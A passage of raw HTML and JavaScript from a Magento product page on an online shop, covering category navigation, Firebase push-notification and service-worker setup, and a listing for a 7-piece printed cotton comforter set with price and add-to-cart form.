level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></div></div></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></div></div></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></div><div class="mbmenu-block mbmenu-block-bottom grid-full std"><div class="static-bottom-menu">
  <div class="link-text"><a href="#"><span class="large-text">Home &amp; Household</span><span class="small-text" style="color: #999999;">Best Selling</span></a></div>
  <div><a class="btn action primary" href="/home-household.html"><strong>Shop Now</strong></a></div>
  <div class="img-inside"></div>
</div></div></div></div></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></div></div></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></div></div></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></div></div></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></div></div></li></ul>
</div>

</div>
</div>



</div>
  <div class="header-menu-content d-none d-md-block col-md-9 col-lg-8">
    <div class="w-100">
      <div class="menu-container">
                  <div class="w-100">
            <div class="d-none d-md-block">
              <!--<= $this->getChildHtml('smartmenu.topnav') ?>-->

              <div class="collapse navbar-collapse" id="navbarNav">
                
                  <ul class="navbar-nav ml-auto">
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com">Home</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="/about-us">About Us</a>
  </li>
  <li class="nav-item dropdown sport-dropdown">
    <a class="nav-link" href="/categories/sports.html">Sports</a>
    <ul class="dropdown-menu">
      <li>
        <a
          class="dropdown-item"
          href="https://imarketplace.cricket"
          target="_blank"
          >Live Update</a
        >
      </li>
    </ul>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/services">Services</a>
  </li>
 <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/islamicnews">Islamic Finance News</a>
   </li>
</ul>
               
              </div>

            </div>
            <!--<div class="col-12 col-md-3 d-none d-lg-block website-switcher">
            <div class=""></div>
            <= $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('hotline')->toHtml(); ?>
          </div>-->
          </div>
              </div>
    </div>
  </div>
</nav>


  <div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
      <div class="btn-nav-mobile col">
        <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"
          aria-label="menu"><span></span></button>
        <div class="menu-btn-text">
          Menu        </div>
      </div>
      <div class="btn-search-mobile col">
        <i class="mbi mbi-magnifier"></i>
        <div class="menu-btn-text">
          Search        </div>
      </div>
      <div class="col col-home">
        <a href="https://imarkplace.com/" class="go-home"><i class="mbi mbi-home3 wasif21"></i></a>
        <div class="menu-btn-text">
          Home        </div>
      </div>

      <div class="col col-cart">
        <div class="minicart-action">
          <a class="action showcart" href="https://imarkplace.com/checkout/cart/" data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-cart"></i>
            <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
              <span class="counter-number"
                data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
          </a>
        </div>
        <div class="menu-btn-text">
          My Cart        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/services/" class="go-services" style="text-align: center;">
      <i class="bi bi-wrench"></i>
        <div class="menu-btn-text">
            Services        </div>
    </a>
      </div>
      <div class="user-topbar col">
        <i class="mbi mbi-user"></i>
        <div class="menu-btn-text">
          Me        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/islamicnews" class="go-news">
      <i class="bi bi-newspaper"></i>
      <div class="menu-btn-text">
      News      </div>
  </a>
  </div>
        
      


    </div>
  </div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><div class="wk-prompt" id="wk-prompt-id" style="display:none">
    <div class="icon-plus gray w25"></div>
</div>
<script type="module" defer>
import {Workbox} from 'https://storage.googleapis.com/workbox-cdn/releases/5.1.2/workbox-window.prod.mjs';
    require([
        "jquery",
        'mage/storage',
        '@firebase/app',
        '@firebase/messaging',
        '@firebase/analytics'
    ], function($, storage, firebase){
        'use strict';
        var firebaseConfig = {
            apiKey: 'AIzaSyBEQifxSnXOCv2cEm4SrgVQ_Shailz6g7Y',
            authDomain: 'imarkplace-53072.firebaseapp.com',
            databaseURL: 'https://imarkplace-53072-default-rtdb.firebaseio.com',
            projectId: 'imarkplace-53072',
            storageBucket: 'imarkplace-53072.appspot.com',
            messagingSenderId: '894877050530',
            appId: '1:894877050530:web:38ceaf5928011a22ef19fb',
            measurementId: 'G-7T7M47MDCV'
        };

        var win_wid = $(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length != 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        if(!isMobile || win_wid > "767"){
            if(jQuery('#wk-prompt-id').is(':visible')){
                jQuery('#wk-prompt-id').css('margin-right','-=8px');
                jQuery('#wk-prompt-id').css('margin-top','5px');
                jQuery('#wk-prompt-id').css('padding-left','5px');
            }
        }
        if (isMobile || (win_wid <= "767") || ((iframe.length > 0) && ("295" <= width <= "688"))) {
            jQuery(document).on('click','.ui-menu-item', function() {
                if ((jQuery(this).children().length) == 1) {
                    jQuery("body").trigger('processStart')
                } else {
                    if (
                        jQuery(this).find('a').attr('role') == 'menuitem' ||
                        jQuery(this).find('a').hasClass('ui-state-focus')
                    ) {
                        if(
                            !(jQuery(this).parent().find('li').hasClass('level-top') &&
                            jQuery(this).parent().find('li').hasClass('parent'))
                        ){
                            jQuery("body").trigger('processStart')
                        }
                    }
                }

            })

            jQuery(document).on('click','.nav-sections-item-content  a',function() {
                if (
                    jQuery(this).parent().parent().hasClass('header') ||
                    jQuery(this).parent().parent().hasClass('links') ||
                    jQuery(this).find('a').attr('role') == 'menuitem'
                ) {
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.item',function(){
                if(jQuery(this).children('a').length){
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.product-item-photo',function(){
                jQuery("body").trigger('processStart')
            })
        }

        // Initialize Firebase
        firebase.initializeApp(firebaseConfig);
        if (firebase.messaging.isSupported()) {

            // firebase.analytics();
        }
        // [END get_messaging_object]
        // [START set_public_vapid_key]
        // Add the public key generated from the console here.


        let isSubscribed;
        function saveEndPointForLaterUse(registrationId, endpoint) {
            $.ajax({
                url: 'https://imarkplace.com/pwa/index/index/',
                data: {
                    regId: registrationId,
                    endpoint: endpoint,
                },
                method: 'post',
                dataType: 'json',
                success: function() {
                    console.log("You have successfully subscribed for push notifications!");
                }
            })
        }
        if ('serviceWorker' in navigator) {
            window.addEventListener('load', function() {
                const wb = new Workbox('https://imarkplace.com/service-worker.js');
                var Regis;
                wb.register().then(function(registration) {
                    Regis = registration;

                }).catch(function(error) {
                    console.log("Service Worker Registration Failed", error);
                });

                wb.addEventListener('activated', (event) => {
                    // Get the current page URL + all resources the page loaded.
                    const urlsToCache = [
                        location.href,
                        ...performance.getEntriesByType('resource').map((r) => r.name),
                    ];
                    // Send that list of URLs to your router in the service worker.
                    wb.messageSW({
                        type: 'CACHE_URLS',
                        payload: {urlsToCache},
                    });
                    if (firebase.messaging.isSupported()) {
                        if ('PushManager' in window) {
                            const messaging = firebase.messaging();
                            messaging.usePublicVapidKey('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
                            messaging.useServiceWorker(Regis);
                            initializeUI();

                        }
                    }

                });

                callbeforeinstaller();
            });
        } else {
            console.log('service_workers_are_not_supported_in_this_browser');
        }

        window.addEventListener('appinstalled', (evt) => {
            // Log install to analytics
            var payload = {
                trakingData: {}
            }
            storage.post('rest/V1/pwa-analytics/download', JSON.stringify(payload)).fail(
                function (response) {
                    console.log(response);
                }
            ).done(
                function (response) {
                    console.log(response);
                }
            );
        });

        function initializeUI() {
            // [END set_public_vapid_key]
                const messaging = firebase.messaging();
                messaging.getToken().then(function(currentToken) {
                    if (currentToken) {
                        sendTokenToServer(currentToken);
                    } else {
                        // Show permission request.
                        console.log('No Instance ID token available. Request permission to generate one.');
                        // Show permission UI.
                        requestPermission();
                        setTokenSentToServer(false);
                    }
                    }).catch(function(err) {
                    console.log('An error occurred while retrieving token. ', err);
                    // showToken('Error retrieving Instance ID token. ', err);
                    setTokenSentToServer(false);
                });
        }

        function isTokenSentToServer() {
            return window.localStorage.getItem('sentToServer') === '1';
        }

        function setTokenSentToServer(sent) {
                window.localStorage.setItem('sentToServer', sent ? '1' : '0');
        }


        // Send the Instance ID token your application server, so that it can:
        // - send messages back to this app
        // - subscribe/unsubscribe the token from topics
        function sendTokenToServer(currentToken) {
            // alert(currentToken);
            if (!isTokenSentToServer()) {
                console.log('Sending token to server...');
                // TODO(developer): Send the current token to your server.
                setTokenSentToServer(true);
                saveEndPointForLaterUse(currentToken, currentToken)
            } else {
                console.log('Token already sent to server so won\'t send it again ' +
                    'unless it changes');
            }
        }

        function subscribeUser(swRegistration) {

            const applicationServerKey =  urlB64ToUint8Array('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
            swRegistration.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: applicationServerKey
            })
            .then(function(subscription) {

                    var endpoint = subscription.endpoint;
                    var subscriberId = subscription.endpoint.split("/").slice(-1)[0];
                    saveEndPointForLaterUse(subscriberId, endpoint);

            })
            .catch(function(err) {
                if (Notification.permission === 'denied') {
                    console.warn('Permission for notifications was denied');
                } else {
                    console.error('Unable to subscribe to push', err);
                }
            });

        }

    function urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - base64String.length % 4) % 4);
        const base64 = (base64String + padding)
            .replace(/\-/g, '+')
            .replace(/_/g, '/')
        ;
        const rawData = window.atob(base64);
        return Uint8Array.from([...rawData].map((char) => char.charCodeAt(0)));
    }


    function requestPermission() {
        console.log('Requesting permission...');

        Notification.requestPermission().then(function(permission) {
        if (permission === 'granted') {
            console.log('Notification permission granted.');

            initializeUI();

        } else {
            console.log('Unable to get permission to notify.');
        }
        });

    }

    });

    function callbeforeinstaller() {
        let deferredPrompt;
        var win_wid = jQuery(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length > 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        window.addEventListener('beforeinstallprompt', function (e) {
            deferredPrompt = e;
            document.getElementById("wk-prompt-id").style.display = "block";
            if (!isMobile || (win_wid > "767") || ((iframe.length > 0) && !("295" <= width <= "688"))) {
                if(jQuery('#wk-prompt-id').is(':visible')){
                    jQuery('#wk-prompt-id').css('margin-right','-=8px');
                    jQuery('#wk-prompt-id').css('margin-top','5px');
                    jQuery('#wk-prompt-id').css('padding-left','5px');
                }
                document.getElementById('wk-prompt-id').style.display = "none";
            }
            deferredPrompt.userChoice.then(function(result) {
                if(result.outcome == 'dismissed') {
                    var payload = {
                        trakingData: {}
                    }
                    require(['mage/storage'], function (storage){
                        storage.post('rest/V1/pwa-analytics/reject', JSON.stringify(payload)).fail(
                            function (response) {
                                console.log(response);
                            }
                        ).done(
                            function (response) {
                                console.log(response);
                            }
                        );
                    });

                }
            });
        });

        document.querySelector('.wk-prompt').addEventListener('click',function(){
            document.getElementById("wk-prompt-id").style.display = "none";
            deferredPrompt.prompt();
            deferredPrompt.userChoice.then(function (choiceResult) {
                if (choiceResult.outcome === 'accepted') {
                    console.log('User accepted PWA ');
                } else {
                    console.log('User dismissed PWA');
                }
                deferredPrompt = null;
            })
        });
    }

    function isUrl(s) {
        var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
        return regexp.test(s);
    }
</script>
</div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://imarkplace.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item product">
                                                    <span class="last">7Pc Printed Comforter Set (Design 4)</span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div class="container1 main-container1"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
            <div class="row align-items-center">
            <!-- <div class="col-12 col-lg-8 col-xl-9">

                <div class="info-after-title">
                                   </div>
            </div> -->

         
        </div>
    </div>





<div class="padding-main-custom mt-4 maximum-width mx-xl-auto">
  <div class="row">
            <div class="col-12 col-xs-12 col-sm-12 col-md-12 col-lg-5 col-xl-5 product-image-container4 wasif-media">
                <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/1/3/13_6_1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/1/3/13_6_1.jpg" loading="lazy" /></picture>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/1\/3\/13_6_1.jpg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/1\/3\/13_6_1.jpg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/1\/3\/13_6_1.jpg","caption":"7Pc Printed Comforter Set (Design 4)","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/1\/3\/13_6_1.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/1\/3\/13_6_1.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/1\/3\/13_6_1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":true,"width":600,"thumbwidth":65,"thumbheight":65,"height":600,"transitionduration":600,"transition":"dissolve","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":10},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":true,"transitionduration":600,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"vertical"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <span class="discount-percent">-40%</span>
</div>            </div>
            <div class="col-md-12 col-lg-4 col-xl-4 col-xs-12 product-decription-container wasif-content">
              <div class="wasif-inner-content">

                <div class="page-title-wrapper product">
    <h1 class="page-title wasif-testing-on"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">7Pc Printed Comforter Set (Design 4)</span>    </h1>
    </div>
        
                                 

                                            
                                            <div class="dynamic-rating-parent-container">
    <a class="action add scroll-to-review" href="#review-form">
    Give Your Review</a>
</div>


               
                
                <div class="product-info-main">  

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="14492" data-price-box="product-id-14492">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
           >
            <span class="price-label">Special Price</span>
        <span  id="product-price-14492"                data-price-amount="3250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">Rs3,250</span></span>
                <meta itemprop="price" content="3250" />
        <meta itemprop="priceCurrency" content="PKR" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">was</span>
        <span  id="old-price-14492"                data-price-amount="5428"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">Rs5,428</span></span>
        </span>
    </span>

</div>    <div class="product attribute overview">
            <!-- <div>
            <h3 class="mt-4 mt-2 highlight-heading">Highlights:</h3>
        </div> -->
                    <div class="value" itemprop="description">

            <ul>
<li>Fabric : Cotton</li>
<li>100% Fine Stuff</li>
<li>7Pc Comforter Set Details</li>
<li>1 King Size Filled Comforter</li>
<li>1 King Size Bedsheet</li>
<li>2 Quilted Pillow Cover</li>
<li>2 Simple Pillow Cover</li>
<li>1 Quilted Cushion Cover</li>
</ul>        </div>
    </div>

        <div class="stock available" title="Availability">
        <div class="instock-parent-container">
            <p class="instock-para">Availability:</p>
            <span><i class="fa fa-circle greendot"></i>
                In stock            </span>
        </div>
    </div>

</div>

<div class="product-add-form">
    <form data-product-sku="EBS-0014"
          action="https://imarkplace.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS83cGMtcHJpbnRlZC1jb21mb3J0ZXItc2V0LWRlc2lnbi00Lmh0bWw%2C/product/14492/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="14492" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="14492" />
        <input name="form_key" type="hidden" value="vlA71zDjOyeK9Sxy" />                                <div class="box-tocart wasif-check">
        <div class="fieldset-add">
            
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-12 lineupquantity">
                            <label class="labelquantity" for="qty"><span>
                                    Quantity:
                                </span></label>
                            <div class="field">

                                <div class="control">
                                    <div class="custom-qty reduced"><button type="button" class="btn-qty minus"><span
                                                class="mbi mbi-minus"></span></button></div>
                                    <input name="qty" id="qty"
                                        value="1"
                                        title="Qty" class="input-text qty"
                                        data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" />
                                    <div class="custom-qty increase"><button type="button" class="btn-qty plus"><span
                                                class="mbi mbi-plus"></span></button></div>
                                </div>
                                <script>
    require(['jquery','domReady!'],function($){
        var newVal,
            defaultValue = parseFloat($('#qty').val()),
            inrement = 1;

        $(".btn-qty").click(function (event) {
            event.preventDefault();
            var $button = $(this),
                $input = $button.closest('.control').find("input#qty"),
                oldValue = parseFloat($input.val());

            if (!oldValue || oldValue < inrement) {
                oldValue = 0;
            }

            if ($button.hasClass('plus')) {
                newVal = oldValue + inrement;
            } else {
                if (oldValue > defaultValue && oldValue - inrement > 0) {
                    newVal = oldValue - inrement;
                } else {
                    newVal = defaultValue;
                }
            }
            newVal = parseFloat(newVal.toFixed(10));
            $input.val(newVal);
        });
    });
</script>
                            </div>
                        </div>
                    </div>
                </div>
            
            <div class="product-button-section mt-2 d-flex">
            <button type="submit"  title="Add to Cart"   class="add-to-cart-btn" >Add to Cart</button>

            <button type="button" class="buy-now-btn" id="buy-now-button-pdp-func" data-product-id="?= $_product->getId() ?>" >Buy Now</button>
          </div>
            <!-- <div class="add-cart-btn">
                <button type="submit" title="Add to Cart" class="action primary add-cart1"
                    id="product-addtocart-button">
                    <span>
                        Add to Cart                    </span>
                    <!-- <span class="btnglobalspan">
